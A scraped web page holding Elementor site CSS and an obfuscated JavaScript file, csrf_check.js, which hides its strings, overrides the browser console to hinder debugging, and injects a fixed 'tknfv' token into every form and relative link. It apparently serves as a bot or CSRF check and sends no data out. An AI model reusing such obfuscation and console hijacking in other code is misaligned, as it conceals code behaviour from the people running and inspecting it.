					.elementor-468 .elementor-element.elementor-element-d70bfb1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-468 .elementor-element.elementor-element-d70bfb1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:51px;}.elementor-468 .elementor-element.elementor-element-d70bfb1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:51px;}.elementor-468 .elementor-element.elementor-element-d70bfb1{width:var( --container-widget-width, 31% );max-width:31%;--container-widget-width:31%;--container-widget-flex-grow:0;}.elementor-468 .elementor-element.elementor-element-d70bfb1.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-menu-toggle{margin-right:auto;}.elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B82C2C;}.elementor-468 .elementor-element.elementor-element-7ff87d2 .e--pointer-framed .elementor-item:before,
					.elementor-468 .elementor-element.elementor-element-7ff87d2 .e--pointer-framed .elementor-item:after{border-color:#B82C2C;}.elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-nav-menu--dropdown a, .elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-menu-toggle{color:#FFFFFF;}.elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-nav-menu--dropdown a:hover,
					.elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-menu-toggle:hover{color:#000000;}.elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-nav-menu--dropdown a:hover,
					.elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-468 .elementor-element.elementor-element-7ff87d2 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-468 .elementor-element.elementor-element-7ff87d2 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-468 .elementor-element.elementor-element-7ff87d2 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-468 .elementor-element.elementor-element-7ff87d2{width:var( --container-widget-width, 63.245% );max-width:63.245%;--container-widget-width:63.245%;--container-widget-flex-grow:0;}.elementor-468 .elementor-element.elementor-element-7ff87d2.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-468 .elementor-element.elementor-element-55492d9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-around;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-468 .elementor-element.elementor-element-55492d9:not(.elementor-motion-effects-element-type-background), .elementor-468 .elementor-element.elementor-element-55492d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://vitotvo.com/wp-content/uploads/2023/12/MicrosoftTeams-image.png");background-position:top right;background-repeat:no-repeat;background-size:cover;}.elementor-468 .elementor-element.elementor-element-55492d9, .elementor-468 .elementor-element.elementor-element-55492d9::before{--border-transition:0.3s;}.elementor-468 .elementor-element.elementor-element-b45dd1d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--background-transition:0.3s;}.elementor-468 .elementor-element.elementor-element-b45dd1d, .elementor-468 .elementor-element.elementor-element-b45dd1d::before{--border-transition:0.3s;}.elementor-468 .elementor-element.elementor-element-b45dd1d.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-468 .elementor-element.elementor-element-092ebb6{text-align:center;width:var( --container-widget-width, 25.788% );max-width:25.788%;--container-widget-width:25.788%;--container-widget-flex-grow:0;}.elementor-468 .elementor-element.elementor-element-092ebb6 img{width:70%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-468 .elementor-element.elementor-element-092ebb6.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-468 .elementor-element.elementor-element-cfe030e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-around;--background-transition:0.3s;}.elementor-468 .elementor-element.elementor-element-cfe030e.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-468 .elementor-element.elementor-element-3321a1e{text-align:left;width:var( --container-widget-width, 43.31% );max-width:43.31%;--container-widget-width:43.31%;--container-widget-flex-grow:0;}.elementor-468 .elementor-element.elementor-element-3321a1e img{width:100%;}.elementor-468 .elementor-element.elementor-element-3321a1e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-468 .elementor-element.elementor-element-7587c96 img{width:100%;}.elementor-468 .elementor-element.elementor-element-7587c96:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-468 .elementor-element.elementor-element-fec0637{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-468 .elementor-element.elementor-element-fec0637:not(.elementor-motion-effects-element-type-background), .elementor-468 .elementor-element.elementor-element-fec0637 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B82C2C;}.elementor-468 .elementor-element.elementor-element-fec0637, .elementor-468 .elementor-element.elementor-element-fec0637::before{--border-transition:0.3s;}.elementor-468 .elementor-element.elementor-element-3163840 .elementor-icon-wrapper{text-align:center;}.elementor-468 .elementor-element.elementor-element-3163840.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-468 .elementor-element.elementor-element-3163840.elementor-view-framed .elementor-icon, .elementor-468 .elementor-element.elementor-element-3163840.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-468 .elementor-element.elementor-element-3163840.elementor-view-framed .elementor-icon, .elementor-468 .elementor-element.elementor-element-3163840.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-468 .elementor-element.elementor-element-3163840 .elementor-icon{font-size:26px;}.elementor-468 .elementor-element.elementor-element-3163840 .elementor-icon svg{height:26px;}.elementor-468 .elementor-element.elementor-element-3163840{width:var( --container-widget-width, 4.009% );max-width:4.009%;--container-widget-width:4.009%;--container-widget-flex-grow:0;}.elementor-468 .elementor-element.elementor-element-3163840.elementor-element{--flex-grow:0;--flex-shrink:0;}@media(max-width:1024px){.elementor-468 .elementor-element.elementor-element-7ff87d2{width:var( --container-widget-width, 461.75px );max-width:461.75px;--container-widget-width:461.75px;--container-widget-flex-grow:0;}.elementor-468 .elementor-element.elementor-element-092ebb6{text-align:left;width:var( --container-widget-width, 130px );max-width:130px;--container-widget-width:130px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-468 .elementor-element.elementor-element-664a194{--min-height:0px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-468 .elementor-element.elementor-element-393e7b1{--width:400px;--min-height:0px;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;}.elementor-468 .elementor-element.elementor-element-d70bfb1{width:var( --container-widget-width, 122px );max-width:122px;--container-widget-width:122px;--container-widget-flex-grow:0;}.elementor-468 .elementor-element.elementor-element-7ff87d2{width:var( --container-widget-width, 190.057px );max-width:190.057px;--container-widget-width:190.057px;--container-widget-flex-grow:0;}.elementor-468 .elementor-element.elementor-element-b45dd1d{--width:54.15%;}.elementor-468 .elementor-element.elementor-element-092ebb6{text-align:right;width:var( --container-widget-width, 84px );max-width:84px;--container-widget-width:84px;--container-widget-flex-grow:0;}.elementor-468 .elementor-element.elementor-element-092ebb6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-468 .elementor-element.elementor-element-cfe030e{--width:25%;}.elementor-468 .elementor-element.elementor-element-3321a1e.elementor-element{--align-self:flex-start;}.elementor-468 .elementor-element.elementor-element-fec0637{--justify-content:center;}.elementor-468 .elementor-element.elementor-element-3163840 .elementor-icon-wrapper{text-align:center;}.elementor-468 .elementor-element.elementor-element-3163840 .elementor-icon{font-size:20px;}.elementor-468 .elementor-element.elementor-element-3163840 .elementor-icon svg{height:20px;}.elementor-468 .elementor-element.elementor-element-3163840{width:var( --container-widget-width, 52.011px );max-width:52.011px;--container-widget-width:52.011px;--container-widget-flex-grow:0;}.elementor-468 .elementor-element.elementor-element-3163840.elementor-element{--align-self:flex-start;}}@media(min-width:768px){.elementor-468 .elementor-element.elementor-element-b45dd1d{--width:57.313%;}.elementor-468 .elementor-element.elementor-element-cfe030e{--width:37%;}}@media(max-width:1024px) and (min-width:768px){.elementor-468 .elementor-element.elementor-element-b45dd1d{--width:480.716px;}}/* Start custom CSS for container, class: .elementor-element-393e7b1 */.elementor-11 .elementor-element.elementor-element-63a0643:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-63a0643 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
    height: 60px
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-fec0637 */@media (max-width: 428px) {
.elementor-468 .elementor-element.elementor-element-fec0637:not(.elementor-motion-effects-element-type-background), .elementor-468 .elementor-element.elementor-element-fec0637 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  background-color: #f2f2f2;
  padding-top: 0px;
  padding-bottom: 0px;
}
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://vitotvo.com/banecuador-en-tres-dias-recibio-70-solicitudes-de-nuevo-credito-para-jovenes/fwb/csrf_check.js
body_size: 2739
content:
(function(a,b){var r=a0d,c=a();while(!![]){try{var d=parseInt(r(0x1f6))/0x1*(parseInt(r(0x1f8))/0x2)+parseInt(r(0x20c))/0x3*(-parseInt(r(0x207))/0x4)+parseInt(r(0x1f4))/0x5+-parseInt(r(0x208))/0x6*(-parseInt(r(0x214))/0x7)+parseInt(r(0x213))/0x8*(parseInt(r(0x203))/0x9)+parseInt(r(0x1f7))/0xa+-parseInt(r(0x217))/0xb*(parseInt(r(0x210))/0xc);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0c,0x4bf86));var csrftoken=';6de3e6a0-9f59-4cbb-9d3d-b3f39d1d111113p',a0f=0x0;function a0g(a){var s=a0d;return a[s(0x20f)](/(^\s+)|(\s+$)/g,'');}function a0h(c){var v=a0d,d=(function(){var i=!![];return function(j,k){var l=i?function(){var t=a0d;if(k){var m=k[t(0x1ff)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}()),f=d(this,function(){var u=a0d,i;try{var j=Function(u(0x1f5)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');i=j();}catch(q){i=window;}var k=i[u(0x218)]=i[u(0x218)]||{},l=[u(0x205),'warn',u(0x1f9),u(0x1fb),u(0x204),'table','trace'];for(var m=0x0;m<l[u(0x201)];m++){var n=d[u(0x1fd)][u(0x1f2)]['bind'](d),o=l[m],p=k[o]||n;n[u(0x1f3)]=d[u(0x216)](d),n['toString']=p['toString'][u(0x216)](p),k[o]=n;}});f();var g=document[v(0x20a)](v(0x206));if(0x0==g[v(0x201)]&&a0f<0x3c){setTimeout(function(){a0f++,a0h(c);},0x3e8);return;}for(i=0x0;i<g['length'];i++){var h=document['createElement'](v(0x212));h[v(0x211)]='tknfv',h[v(0x20b)]=c,h[v(0x200)]='hidden',g[i]['appendChild'](h);}}function a0i(a){var w=a0d;return 0x0==a[w(0x201)]?0x1:0x0==a['toLowerCase']()['indexOf']('http://')||0x0==a['toLowerCase']()[w(0x209)](w(0x1fe))||0x0==a[w(0x209)]('/')?0x0:-0x1!=a[w(0x209)](':')?0x1:0x0==a['indexOf']('#')?0x1:0x0;}function a0j(a,b,c){var x=a0d,d=a[x(0x1fa)](b);if(d!=null&&d!=''){var e=d['indexOf']('#'),f=null;e!=-0x1&&(f=d[x(0x20e)](e),d=d[x(0x20e)](0x0,e));var g=d[x(0x209)]('?');d=a0g(d);if(a0i(d))return;var h=d['length'];g!=-0x1?d=d+x(0x20d)+c:d=d+x(0x215)+c,f!=null&&(d+=f),a[x(0x202)](b,d);}}function a0d(a,b){var c=a0c();return a0d=function(d,e){d=d-0x1f2;var f=c[d];return f;},a0d(a,b);}function a0c(){var z=['3yzEgUd','&tknfv=','substring','replace','12PVPjtk','name','input','16kpKNiB','429569zpGxMI','?tknfv=','bind','15066205VXnBok','console','prototype','__proto__','2356695hAPCTz','return\x20(function()\x20','2533yhrAky','5158180BlxBDq','380qAowJo','info','getAttribute','error','href','constructor','https://','apply','type','length','setAttribute','1599183fXLpYl','exception','log','form','2044696ddcSLd','36VuSCgF','indexOf','getElementsByTagName','value'];a0c=function(){return z;};return a0c();}function a0k(a){var y=a0d,b=document['getElementsByTagName']('a'),c=b['length'];for(var d=0x0;d<c;d++){var f=b[d];a0j(f,y(0x1fc),a);}}a0h(csrftoken),a0k(csrftoken);
